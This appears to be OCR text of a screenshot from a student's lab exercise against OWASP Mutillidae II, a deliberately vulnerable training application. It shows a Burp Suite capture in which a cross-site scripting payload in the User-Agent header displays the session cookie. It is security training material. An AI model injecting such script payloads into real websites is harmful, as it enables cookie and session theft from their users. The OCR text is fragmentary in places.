 gliyanage187787-uws/mu
gliyanage187787-uws/mutillidae/index.php?page=home.php&popUpNotificationCode=HPH0
Mutillidae BeEF Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.6.62 Security Lev In User: gliyanage187787 ()
Home | Logout | Toggle Hin Log | View Captured Data
gliyanage187787-uws
showhints=1; username=gliyanage187787; uid=26;
PHPSESSID=ta9oekqop3kb578crb92r53hs9 Tue Feb 07 2023 01:45:25
GMT-0500 (Eastern Standard Time)
OK
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
nd Videos
page
Should I Do?
You
Tube
Video Tutorials
Read gliyanage187787-uws
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP
817 http://gliyanage187787-uws GET /mutillidae/index.php?page=login.php ✓ 200 55291 HTML php 10.0.0.200
818 http://gliyanage187787-uws POST /mutillidae/index.php?page=login.php ✓ 302 384 HTML php 10.0.0.200 us
819 http://gliyanage187787-uws GET /mutillidae/index.php?popUpNotificatio... ✓ 200 53736 HTML php 10.0.0.200
820 http://gliyanage187787-uws GET /mutillidae/index.php?page=home.php... ✓ 200 53682 HTML php 10.0.0.200
Request
Pretty Raw Hex \n
1 GET /mutillidae/index.php?page=home.php&popUpNotificationCode=HPH0 HTTP/1.1
2 Host: gliyanage187787-uws
3 User-Agent: <script type="text/javascript">alert(document.cookie+" "+new Date());</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://gliyanage187787-uws/mutillidae/index.php?popUpNotificationCode=AU1
9 Cookie: showhints=1; username=gliyanage187787; uid=26; PHPSESSID=ta9oekqop3kb578crb92r53hs9
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Feb 2023 06:45:24 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Logged-In-User: gliyanage187787
5 X-XSS-Protection: 0
6 Vary: Accept-Encoding
7 Content-Length: 53436
8 Connection: close
9 Content-Type: text/html;charset=UTF-8
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/1999/REC-html401-19991224/loose.dtd">
12 <html>
13 <head>
INSPECTOR